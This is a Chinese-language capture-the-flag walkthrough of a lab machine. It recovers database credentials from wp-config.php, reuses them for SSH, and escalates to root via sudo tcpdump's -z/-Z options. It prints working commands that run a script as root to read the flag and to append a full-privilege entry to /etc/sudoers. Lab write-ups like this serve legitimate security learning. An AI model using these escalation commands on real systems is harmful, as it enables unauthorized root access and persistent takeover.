
但是可以看看敏感文件,config一般是配置文件,所以看看wp-config.php,发现了MySQL数据库的账号密码
账号:webdeveloper
密码:MasterOfTheUniverse
到这有点没思路了,想到靶机开放了22端口,可能账号密码跟这个会是一样的,开 xshell 尝试连接,结果成功了,sudo -l查看可以用的 root 命令有一个tcpdump

但是尝试拿 flag 还是不够资格,需要继续提权,到这里已经不会了,去看了百度,说要用tcpdump提权

创建攻击脚本,名字叫exploit
touch /tmp/exploit写入 shellcode(要执行的代码)
echo 'cat /root/flag.txt' > /tmp/exploit赋予可执行权限
chmod +x /tmp/exploit
// +x 参数表示给 exploit 文件赋予可执行权限利用tcpdump执行任意命令
sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root用到的
tcpdump命令:-i eth0从指定网卡捕获数据包-w /dev/null将捕获到的数据包输出到空设备(不输出数据包结果)-z [command]运行指定的命令-Z [user]指定用户执行命令-G [rotate_seconds]每rotate_seconds秒一次的频率执行-w指定的转储-W [num]指定抓包数量
tcpdump提权的原理就是利用-z和-Z,-z执行脚本,-Z指定以root用户执行脚本,从而提权``-W
1-G1,表示一次抓一个包,然后把这个包丢到黑洞里面,黑洞是dev/null`
tcpdump是什么用简单的话来定义,就是:dump the traffic on a network,根据使用者的定义对网络上的数据包进行截获的包分析工具。 可以将网络中传送的数据包的“头”完全截获下来提供分析。它支持针对网络层、协议、主机、网络或端口的过滤,并提供and、or、not等逻辑语句来帮助你去掉无用的信息。
拿到 flag


另一种提权思路,既然可以写 shell 了,可以直接给webdeveloper这个用户提升到root权限,直接写 shell 到sudo的配置文件/etc/sudoers里
echo 'echo "%webdeveloper ALL=(ALL:ALL) ALL" >> /etc/sudoers' > /tmp/exploit
chmod +x /tmp/exploit
sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root